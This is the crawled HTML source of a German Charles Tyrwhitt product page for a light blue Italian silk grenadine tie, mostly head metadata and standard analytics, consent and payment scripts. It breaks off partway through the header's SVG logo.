

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/de/italienische-krawatte-aus-aus-grenadine-seide---hellblau/TIL0482LBU.html?pf=pdp_colour_swatch
body_size: 78813
content:
<!doctype html>

<html lang="de">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Italienische Krawatte aus aus Grenadine-Seide - Hellblau | Charles Tyrwhitt

 DE

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/de/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://www.dwin1.com" rel="preconnect" crossorigin>

<link href="https://tr.outbrain.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>

<link href="https://amplify.outbrain.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458305048789/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Italienische Krawatte aus aus Grenadine-Seide - Hellblau" />



<meta name="description" content="Italienische Krawatte aus aus Grenadine-Seide - Hellblau ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/zijden-grenadine-italiaanse-stropdas---lichtblauw/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/silk-grenadine-italian-luxury-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/cravate-de-luxe-en-grenadine-de-soie-italienne---bleu-clair/TIL0482LBU.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/italienische-krawatte-aus-aus-grenadine-seide---hellblau/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/cravate-de-luxe-en-grenadine-de-soie-italienne---bleu-clair/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/italienische-krawatte-aus-aus-grenadine-seide---hellblau/TIL0482LBU.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/silk-grenadine-italian-tie---light-blue/TIL0482LBU.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/cravate-de-luxe-en-grenadine-de-soie-italienne---bleu-clair/TIL0482LBU.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-DE';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-DE';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'de_DE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/de/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/de/italienische-krawatte-aus-aus-grenadine-seide---hellblau/TIL0482LBU.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-de" data-country="DE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="TIL0482LBU">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Zum Hauptinhalt wechseln</a>
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Stellungnahme zur Barrierefreiheit</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Men&uuml;</span>
<span class="header__burger-button--close js-menu-close">Schlie&szlig;en</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">Stellungnahme zur Barrierefreiheit</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/de/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
